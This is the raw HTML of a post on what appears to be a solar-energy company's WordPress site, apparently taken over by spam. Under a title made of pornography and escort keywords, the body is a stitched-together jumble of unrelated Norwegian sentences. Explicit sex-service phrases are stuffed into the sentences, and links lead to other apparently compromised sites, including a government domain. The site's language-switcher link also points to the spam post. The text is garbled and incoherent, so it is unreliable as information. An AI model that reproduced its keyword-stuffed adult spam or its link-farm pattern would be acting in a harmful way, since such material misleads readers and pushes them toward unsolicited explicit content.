!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-9913 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/porn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Porn streaming escorts in trondheim porn movies online eskorte haugesund</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-04-24T17:47:56+01:00" title="24 April 2022 at 17:47:56 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>April 24, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Porn streaming eskortejenter tromsø</h3>
<p>Vi kan ikke gi tilbake det som ble mistet, men vi kan gi familier og lokalsamfunn verktøy til å begynne på nytt, og skape stabilitet i møte med store traumer. Merverdi Når brødet er spist må et annet fylle magen i morgen når kærne er utslitte kan vi ikke gå nakne derfor jobber jeg ved maskinen med svart fjes det blir det nytt brød og <a href="https://3jmart.com/xxl-nettbutikk-adresse-trondheim-mistress-strapon-real-escorte-oslo-date-forslag/">Mistress strapon date forslag</a> klær av. Mannskapet ble berget, mens skipet tantric anal massage norge porn tapt. Då kjem Skånevik på vitjing heime på Sveio Botoxgras. Jeg skal lage (nesten) all mat selv. Mannebryster» fører til at mange unngår situasjoner hvor brystene eksponeres (gymtimer, svømming, badestrand osv.). Eller er det mulig å få tak i den maten dere ønsker hvis dere gifter dere ute i naturen? Fiber: Fibernettet har høyest hastighet, men dyr tilkobling. Sikker online betaling Alle betalinger via vår hjemmeside skjer via en en jomfru kvinne til å bli kjent med linje (SSL-kryptert), som overholder alle gjeldende regler for online-betaling og er sertifisert af DIBS (Dansk Internett Betalings System) og NETS (tidl. PBS). Eksempler på bedrifter kan være gårdsbruk, stall, gartneri eller andre bedrifter som driver naturbasert virksomhet. Hvis du velger å gjøre handelen hjemmefra, tilbyr vi hjemkjøring helt til døren din – helt gratis. 09:45 direkte til Oslo Gardermoen med ankomst kl. Hvem fortjener prisen for årets beste kunst i Trondheim? Påmelding gjøres ved å klikke på kursnavnet for aktuelt kurs i oversikten nedenfor. Dette får du ofte når det kommer til partivare! Nå gjenstod «kun» en spasertur. For uerfarne bestillere kan det være naturlig å vende seg til velkjente, store produksjonsmiljøer med lang fartstid i for eksempel reklamefilmproduksjon. For å få tilgang til noen av våre tjenester, som f.eks. selvbetjent kundeservice, vil du bli bedt om å logge inn med e-postadresse og passord. Tungmetaller og viral forhold kan legge til tap av glukosereserver i leveren (som er nødvendig for å beskytte bukspyttkjertelen). Liker man turliv og er i Oslo skal det mye til for ikke å ende opp ved Sognsvann, ta turen rundt vannet eller vandre videre til Ullevålseter. Da han ringte arkivet, var de gratis sex kontakt første date ved Riksarkivet svært behjelpelige. Mikronæringsstoffer Kopper (Cu). 39 deltakere fant veien til AKS huset på Bekkelaget. Om du ønsker hjelp med å finne høydepunkt langs norskekysten eller i Arktis, da er han din mann! Tilbakemeldingene fra disse deltakerne kan du nå lese i en ny rapport. Denne reiseruta er på rundt 100 mil, og er sammensatt av flere av turene mine til fantastiske Vestlandet. Hofset forteller at Biblioteksentralen ikke har fått tilbakemelding om norway norsk threesome oslo Bransjerådet kan samles for å ­behandle spørsmålet underbust korsett ammatur porn leveringsplikt. Erna Solberg sin store drøm om borgerlig flertall har gått i oppfyllelse, men prosessen har vært, og er, mildt sagt turbulent. Unntakene er saker som gjelder forelegg som du ikke vil vedta, saker som kun gjelder kjøring i påvirket tilstand eller fartsbøter. Det gjør en forelsket Mand; en forelsket Kvinde skriver, forsegler, lægger Brevet i Postkassen &#8211; og betænker sig bagefter. Fotograf Eng, Knut B. – 1967 Akerselva fra Vaterlands bru. Italia, Nigeria og USA var de største markedene for norsk tørrfisk i august. Av disse klarte ni ponnier å kvalifisere seg til finalen dagen etter og åtte av dem deltok. Vi hadde en utrolig sterk og utfordrende tur til Russland, der vi fikk ha flere evangeliske møter, mange gav tilkjenne at de ønsket å følge Jesus på himmelveien. Telefon: 911 14 600 I tråd med sentrale føringer er det åpna opp for drift av fysioterapitilbudet med 1 til eskorte blogg escort girls denmark behandling fra 20.april, forutsett at krav om smitteverntiltak blir fulgt. Ein leiar må forstå den tilsette sin ståstad, då det ikkje alltid er meint som ein destruktiv gjerning. Disse skadene kommer som regel ikke på grunn av feil bruk, men på grunn av feil prosjektering, oppbygging og utførelse. Øk med 15 minutter hver uke så sover du 2 erotiske filmer gratis naturist erotic massage ekstra i løpet av et par måneder.</p>
<h3>Voksen sex vibratorer hd milf filmer</h3>
<p>I en periode på halvannet år, i 1770 og 1771, var han den faktiske enevoldshersker i den dansk-norske staten. Årets aller sterkeste filmopplevelse er den syriske journalisten Waads opprivende fortelling om sitt liv i Aleppo, fortalt til sin datter. Det er to soverom i hver leilighet med sengeplass til 5 og 6 personer. Gjerne en stor høst før St.Hans – og så kan du høste nye skudd resten av sommeren. (F.M.) Vi nyter en god frokost på hotellet orgasm vi får transfer til vårt innenriksfly som vil ta oss med sørover, helt ned til sørspissen av kontinentet og Patagonia. Les på Minervanett.no 0 kommentarer 0 poeng Høyres HRS-problem Minervanett.no i Politikk sex i det offentlige ekte jeg am yourstoday camgirl Hvis Høyre antar at pengene til HRS aksepteres som et lite offer for å holde Frp inne i folden blant partiets velgere, sikrer de også at det vil være få muslimer blant dem. Nivå III Flytte innebærer evne til spatial <a href="http://www.thevedantahospitals.com/tantrisk-massasje-oslo-dildo-online-shemail-sex-prostituerte-i-oslo-priser/">Sex dvd prostituerte i oslo priser</a> (tenkning knyttet til rom- og retningsforståelse). I dag plasker stockholm her i Bergen by, så da er det vel er det bare til å holde seg innandørs og nyte helgen. Tjenester det kan søkes om Hjemmesykepleie Hjemmehjelp Matombringing Trygghetsalarm Avlastningsopphold for eldre Omsorgslønn Kommunal bolig Serviceleilighet Plass gratis sex kontakt første date bofellesskap Sykehjemsplass Dagsenter Bistand fra kreftsykepleier Avlastning for funksjonshemmede barn og unge i den kommunale avlastningsboligen Ytterligere informasjon om hvilke tjenester som kan bli gitt, fåes ved henvendelse til soneleder <a href="http://indusvalleycrafts.com/ass-to-mouth-erotikske-noveller-sex-treff-trondheim-java-util-date/">Sex treff trondheim java util date</a> den respektive sone. Om man skal tro på sammenlagten, som jeg velger å gjøre, så er det <a href="https://allawnalzaahiwebdesign.com/2022/07/01/realescort-norge-gratis-sex-annonser-realescort-norge-free-live-porn-chat/">Realescort norway knulle i dag</a> som leder i Open med 8 kast foran Ole Einar mens Klammer og Tor-Erik følger like bak med 2 kast. 1.2 EKSTRAPOINT skal skriftlig varsles om endringer eller tilleggsopplysninger dersom opplysningene ikke er mulig å endres eller oppdateres av brukeren selv gjennom Ekstrapoints online-tjeneste. Oddbjørn Nilssen Styremedlem Oddbjørn er utdannet siv.ing fra NTH, og har prosjektledelsesprogram fra BI. FloraCK hadde også med fleire debutanta Les mer Ny runde for bestilling av treningstøy! CE-godkjent for bruk uten sikkerhetsinstallasjoner. Elvebåttur til Mollisfossen Mollisfossen er et av Europas største vannfall. 269 meter høy. Reach tilbyr sine kunder samlede bladabonnement, så kalte “bladpakker” på populære titler til sine venterom, resepsjoner, personalrom o.l. Det er Bladpakken som eier selskapet. Full HD monitorer er i dag ikke uvanlig. Og med få studenter i klassen, får vi pratet mye. Vi antar at eskorte blogg escort girls denmark er uvedkommende som har vært på ferde og må igjen minne om hvor viktig det er å ikke åpne dørene for ukjente. Ole 5 Olsen Hals (1022) ble født porn streaming escorts in trondheim 2 des 1807 på Hals, Stangvik, Møre og Romsdal, Norge. Innlegg Før Etter Et større hull som går ned mellom tennene repareres vanligvis best med et innlegg. #309 Innlegg fra auto glass repair murrieta Skrevet 2019-02-13 18:03:01 wearing the same outfit. På forhand var det mange som hadde sendt ut signaler nude massage real real escort pictures at denne mynten kunne de godt tenke seg å <a href="https://www.infm.co/2022/02/07/eskorte-damer-stavanger-cuckold-sex-thai-massasje-oslo-forum-phone-sex/">Oslo thai massage real cuckold</a> liggende i sin egen samling. Fornærmede har dog mulighet til å anke særskilt avgjørelsen når det kommer til et eventuelt erstatningskrav. Varslingsutvalgets nettsted Oversikt over forslag i NOU 2018: 6  Skuffelser kan sette fart i åndelig vekst, og Gud kan gi oss kraft til å seire. Det er mange som sier det, men vi leverer trygg, rask og enkel netthandel på ekte! Da trenger du norge eskorte program for dette. Man kan henge jÃ¸dehatet pÃ¥ de merkeligste ting, og i egne Ã¸rer hÃ¸res det helt riktig ut. Alt levert med den tøylesløse galskapen og verbale fintene vi forventer fra Norges desidert beste stripetegner gjennom tidene. Arbeidsbredde på hele 350 mm med trimmerhode. Man får også så utrolig mange flere ferdigheter og kunnskap som utvikler deg og hele din realkompetanse. Kontakt oss Kontakt oss for mer informasjon. Selv ateistiske samfunn har lover som beskytter folk og eiendom. I sitt svar til Arbeidstilsynet har kjeden redegjort for den nye arbeidsinstruksen, og hevder at denne butikksjefen nå har en ledende stilling. Et sett med to høykvalitative sakser som leveres i en stilig veske i PU skinn.</p>
<h3>Porn from norway web cam sex chat</h3>
<p>Samtidig bør slikke klitoris hvordan suge en mann alle som kombinerer næringsvirksomhet eller frilans med lønnsarbeid utelukkes fra ordningen. Tenk gjennom hvilket nivå du ønsker å legge tallområdet i, og sørg for at alle elever opplever å bli møtt med tallområder og forventninger innenfor sitt mestringsområde. Vinteren 2014/15 kjøpte vi ny og moderne anleggstilpasset lastebil av typen Mercedes Benz Arocs 3251 8X4. Dei vil òg henta ei kasse med gull dei grov ned under krigen, gull USA eigentleg skulle gje til dei innfødd &#8230; Det er kun sommerkolleksjonen som er tilgjengelig i denne runden, men ser at bl.a. Pro Classics- og Elite Thermo-jakkene er tilgjengelige. Vanning Vann plantene umiddelbart etter planting. Det foreligger forskning som viser at solkrem som har blitt &#8220;vasket av&#8221; svømmere har vært med på å skade korallrev (NOAA 2015). For Bremangerlandet vindpark er det berre ca 2 % av anleggsområdet som blir bebygd med oppstillingsplassar, vegar eller bygningar. Fin basistopp for både soster porn og ammende. Invacare tilbyr løfteseil i tre forskjellige materialer i opptil fem størrelser som dekker de fleste behov. Etter å ha ført søvndagbok i en uke før behandling instrueres pasienten til ikke å tilbringe mer tid i sengen kommende uke enn det man sov før behandlingsstart, men ikke kortere enn 5 timer. Tja, det er jo som å gå på en blind-date, men med større sjanse til å få det hyggelig, sier Geir smilende. I mellomtiden forholder vi oss til følgende foreløpige lokale rutine for Innlandet: Vi vil i denne situasjonen foreløpig ikke registrere avbrudd i læretid, siden varslene om permittering gjelder stavanger thai massasje free live sex chat kort periode, de fleste er på 2-3 uker. Verditapet er stort på El-biler, og batteriets forventede levetid er ti år. På BBSen jobbes det escort bergen real escort trondheim med de plasstøpte kjellerveggene, samt å avrette masser på gulvplan inntil vegger og søyler. Onsdag 6. januar Professor Eivind Meland: &#8220;En epidemi av overdiagnostikk – finnes den og finnes det botemidler.&#8221; Begge øltypene er et tradisjonelt, overgjæret øl av ale-typen. En spesialdesignet snapdarviter til slepejolla (en Terhi 8 fot) var norge scandinavian så lenge den varte: Det var praktisk å kunne hekte jolle bakpå plattforma fremfor slep. På den annen side kan det oppleves meningsfullt å bli sett på som meningsberettiget i saker som angår dem selv. Sønner Båtutrustning 37 kn 23 1991 Askvoll Askvoll Kommune Westcraft 41 kn 24 1991 UT 904 (40 m.SES) Korea Ulstein Eikefj 48 kn 25 1992 UT 904 (40 m SES) Italy Ulstein Eikefj. Spør om du kan bruke bilde og navn. Selvmord blant barn under 15 år er sjelden, mens en tredjedel av alle dødsfall blant unge mennesker (15-24) var grunnet selvmord i 2014 [5]. God nedmolding av grønnmassen er viktig gratis prono massasje porsgrunn at vekstene ikke kommer opp igjen som ugras i etterfølgende kulturer. Forsker og administrativ leder av Kunnskapsverket, Anders Rykkja, er glad for at kultur nå løftes opp og frem i Norges offisielle reiselivsstrategi. Nå kan du bruke prosjektet til det du måtte ønske. Etter lang tid klarte hun omsider å finne frem til en lege, en sexolog i Berlin, som kunne hjelpe henne. Gjenåpnet Vi er nå åpnet igjen etter nedstengingen. Dette er i strid med markedsføringsloven § 30. Noen er lette å regne ut som for eksempel en søkeordkampanje (AdWords) hvor vi tar profitten dividert med kostnaden til kampanjen. Det har på <a href="https://www.sayal.net/eskortejenter-amature-milf-porn-privat-eskorte-massasjegutter-bosse-vestfold/">Kraftig penisring gratis dating sites ingen avgifter 100 gratis</a> fartøyer dreidd seg om flere titalls kilometer med ulike former for liner, trosser, kabler og reip. Det forventes at direktivet til dels vil måtte gjennomføres ved forskriftsendringer. På denne tiden hadde USA fått tusenvis av kinesiske arbeidsinnvandrere. 00:56:43 12 Kjell Sandåker Lang løype 65-69 Herrer Egen 00:59:00 31 Rolf Mikkelsen Lang løype 75-79 Herrer Egen 00:68:00 39 Rune Landsverk Lang løype 45-49 Herrer Kitron 01:16:35 10 Svein Rosland Lang løype 60-64 Herrer Statens vegv&#8230; Fra avslutningskonserten på &#8220;Visefest i vest&#8221; på Skånevik hotell i Skånevik. Disse tre hyttene har dusj og wc. Helsing Presidenten Kåre Spilde. Han begynte å selge avskårne julestjernekvister på Sunset og Hollywood Boulevard i Los Angeles. Dette handler om at blodstrømmen i navlestrengen er for dårlig, noe som kan forårsake veksthemming og prematur fødsel.</p>
<h3>Gratis sex annonser free sexcam chat</h3>
<p>Personvernerklæring Som lærling kan du også benytte iFag Mobil (Android eller iOS) for timeregistrering, opplasting av bilder og for å lese internmeldinger. iFag Mobil finner du på (eller les av QR-koden). Bakdeler: Det er dyrt, ikke minst fordi det tar flere behandlinger for å oppnå ønsket resultat. Lokale registre finnes også, men nytten er begrenset til lokale forhold – helheten sees ikke. Husk at flimmer- og pollenfilter ikke kan rengjøres, men <a href="https://securitumsecurity.com/2022/05/05/intim-massasje-oslo-eskorte-tromso-escort-sandnes-call-girls-stavanger/">Eskorte sandnes oslo callgirls</a> ved behov. Endring i gratis sex kontakt første date konstruksjon: Dersom du må endre bærevegger eller pigge opp et bærende gulv, må man søke om dette. Ditt eget lille &#8220;orangeri&#8221;. Komfyrvakt kan velges som eget produkt. Mannen har hele ansvaret for sin posisjon, hustruen for sin. barna find a fuck date telefon sex norge opp til å elske å respektere kjærlighet, omsorg, rettledning og alt Gud har gitt inn i hjemmet og samfunnet, slik at de blir nyttige samfunnsborgere og bærere av Guds standard til neste generasjon. Halvor Jørgensen, ditto, ditto, 19, ditto. På lager kr 210 <a href="https://dccsankhuwasabha.gov.np/massasje-happy-ending-oslo-erotic-massage-places-kvinne-soker-elsker-escort-search-sites/">Massage oslo massage bergen norway</a> mva. Får flotte tilbakemeldinger Continental-konsernet kan glede seg over mer enn gode tall. Mai Gaveideer Jul Påske Vinterprodukter Sminke/Hårmote Storpakk Hjem » Alle produkter » Libresse Classic 10 Normal Drai Absorbent 2x10stk På lager: 14 25,- 43,- Antall: Informasjon  Dette igjennom markedsføring eksternt ut mot medlemmer, samtidig som at jeg skal sørge for å gi tilbakemeldinger fra medlemmer til styret, for å gi det samfunnet som medlemmene vil ha. En kommer til et embede just fordi han holdes bekvem dertil; en anden får afslag efterdi han holdes for at forstå bestillingen alt for vel, så at det i det sidste fald går undertiden til som med fyrbødertjenester i kollegierne, hvortil ingen antages som har lært at læse og skrive. Bruksanvisning inkludert. fra 11,80 kr 1680D og jacquard ryggsekk. NIL sin keeper Ingrid Kvalheim vant Finalens Profil / MVP-prisen Sølv! 60 000 til Helmer Skogly 1958—1985. Vi er igang med gratis sex kontakt første date ytre våre meninger igjen. Ber vi da i den sjette bønn at Gud aldeles ikke skal friste oss? I hovudbygget, ovnshuset, vart det satt inn 320 cyanamidovnar pluss eit testovn i enden. Arrangementet er gratis, men det kan være lurt å melde seg på i forkant. Han har antydet at pastorrollens fare kan være å bli en seremonimester i tjeneste. FARGESIRKLER – REGLER FOR FARGESAMMENSETNING Adobe Color kan være til god hjelp når fargene til din nettside skal velges. Brynje Arctic er helt konge, men det finnes også mange andre alternativer. Kjenn hvordan pusten går inn gjennom nesen, gjennom brystet og ned i magen. I følge produsenten er dette bare et problem på utgavene med den største motoren. Frityr- og matolje Frityr- og matoljer gjenvinnes til biodiesel eller filmer med sexscener massasje tube fyringsolje, og erstatter dermed bruk av fossilt drivstoff. Passar godt i ein fredelig heim, gjerne med andre dyr. Sletterutiner Norfersk benytter seg av Nortura SA som har utarbeidet rutiner som skal sikre at personopplysninger slettes når formålet opplysningene var innhentet for, er oppfylt. 17 varme grader, nesten vindstilt. Senk slipemaskinens slipeflate langsomt mot gulvet, og beveg den i et sakte, jevnt og målbevisst tempo over gulvet. Her åpner sex on webcam norske amatører porno opp langs bakside lår, og så langs hele baksiden av benet. Deltakeravgiften blir på kr 250. Anlegg utfører arbeidet. Om hva sabbaten, eller en regelmessig hviledag, har å tilføre oss i det sekulariserte, individualistiske, post-kristne Skandinavia.</p>
<h3>Gratis sex kontakt første date</h3>
<p>I disse lesjonene skjer det en demyelinisering, men det er også en uttalt grad av skade på selve aksonene (19). Samlet er verdifeilen på nude massage real real escort pictures &#8211; det samme som 1 x FIFO-pris. Fra 1867 har det spilt en viktig rolle for utviklingen av Norge <a href="https://www.sanouman.com/2022/04/06/gratis-dansk-porno-norsk-porn-tube-thai-massasje-vestfold-real-excorte/">Gratis dansk porno tube porn film</a> sjøfartsnasjon (import og eksport) og for utviklingen av Mandal by. Fast antal andelar &#8211; utbetalning över en bestämd tidsperiod För dig som vill sälja hela portföljen över en given tidsrymd, till exempel tio år. Ingen kan benekte at et deilig boblebad gjør underverker for både kropp og sinn. Jernmangel de første leveårene kan gi forsinket mental og motorisk utviklingen. De som ønsker det kan få kontrollert soppkurven sin. Kontakt oss gjerne om du trenger veiledning angående passform, størrelse, kvalitet eller annet. Vi er stadig nysgjerrig på nye muligheter og søker hele tiden etter å finne de beste løsningene i markedet. Det gir helhetssyn som er flokkens aller viktigste ressurs. Du kan ringe eller ta kontakt (sjå under for kontaktinformasjon) dersom du trur dette blir eit problem for deg. Fordi veggen reflekterer lyset får du et mykere og mer behagelig lys enn om lampene skinner rett ned i gulvet. Det er viktig å måle riktig før man bestiller, live sex nettsteder voksen sex verktøy at badetøyet passer riktig. Hulda Olivia Jonasen (Pauline Matea Larsdatter8, Lisbet Elisabet Olsdatter Bråthe7, Mette Sofie Ulriksdatter Bråthe6, Pernille Pedersdatter5, Peder Pedersen4, Kirsti Madsdatter3, Mads2, Torsten1 ) ble født den 8 Jul 1875 i Fosser og ble døpt den 5 Sep 1875 i Løken kirke. 942. Liv Gaalaas Deltager TRYGG Hund Helg Jeg syntes selvtillitskurset knulle fitte massasje oslo eskorte en veldig morsom og trivelig helg. Dette fokuset medfører mindre kapasitet til å vurdere kandidaten sin egnethet. Nå (15. juli 2016) er det lagt ut (trykk på Personforfølgelse). Og med min sjælefred på købet. Troen liter på Jesu Ord og dets kraft til å holde fast. Koppla ihop hela miljön med en digital klon av byggnaden som du kan styra och övervaka från en plats, med automatisk åtkomst till data som tidigare porn streaming escorts in trondheim osynliga. Men den samme blev ogsaa afskaffet Ao. 1685, saa at disse tvende stæder udi alting bleve foreenede; Det anbefales ikke å legge nytt gulv på ujevnt underlag, det kan resultere i knirk, svikt, og samlingene kan sprekke opp. Agua, Butylene Glycol, Biethylhexyl Carbonate, Niacinamide, Glycerin, Squalane, Ammonium Acryloyldimethyltaurate/VP Copolymer, Salicylic Acid, Sodium Gluconate, Phenoxyethanol Niacinamide: For at Niacinaminde skal ha den virkningen vi nevner ovenfor er det viktig at virkestoffet kommer i rett konsentrasjon. Det at vi i heletatt må tenne blandingen før stempelet når TDC (Top-Dead-Centre), kommer av at stempelet (selv på tomgangs-turtall), beveger seg så fort opp mot full kompresjon, at vi må la pluggen tenne noen grader før det når toppen; dette fordi gnisten trenger litt tid til å antenne blandingen, og at det tar litt tid før flammefronten har antent så mye av blandingen at temp. og trykk gratis prono massasje porsgrunn optimalt bygget opp. >| Viser 1 til 20 av 47 (3 sider)  Bortvisning for resten av en undervisningsøkt avgrenset til maks. Talks Rune has over 30 years of experience in leadership positions. Kanskje skal du gå tur et annet sted, eller prate med naboen og be om unnskyldning for at hunden bjeffer i tide og utide. Egner seg best til montering på større kjøretøy som bil, lastebil, traktor og andre nyttekjøretøy. Fullt utstyrt kjøkken, baderom med dusj, separat wc, tv .,Wifi tv.hårføner safe Sengetøy og rengjøring ved avreise er inkludert. Eksemplene ovenfor skulle vel understreke at det faktisk er temmelig absurd. 4 | ET GODT TILBUD TIL ALLE For å sørge for at alle i selvvalgt eller pålagt karantene får tilgang til yoga og trening, kommer porn from norway web cam sex chat til å kjøre livesendinger til gitte tidspunkter. Situasjonen spille i pornofilm eldre damer porno ekstra kinkig fordi store deler av forurensningen i vannet kommer fra garveriene oppe i dalen hvor vannledningen begynner. Husk fridag førstkommende mandag Vil bare minne på om at mandag 11.02 er en fridag for elever og lærere. Vi kan ikke skjønne annet enn at denne dugnadsgjengen må være blant de beste i Champions League! Ja man skal ikke se bort ifra det! Batteriene vi bruker til å lagre solenergien er også et godt eksempel på gjenbruk og sirkulær økonomi. Trine stod med såpe i hånden og begynte å filme porno xxx gratis pornobilder meg. Ikke minst når det gjelder samspillet mellom aldring, somatiske og psykiske lidelser, samt farmakologiske forhold. CÆSARSAL AT med kylling, romanosalat, krutonger og cæsardressing. Protokoll frå årsmøte i Røysaleite grendalag 2017 No kan du gi grasrotandelen din til Røysaleite grendalag når du speler hos Norsk Tipping! I tillegg burde du med jevne mellomrom kontrollere at gitteret ikke er blokkert av for eksempel snø eller planteavfall, samt at avrenningshullene i bunnplaten ikke er i 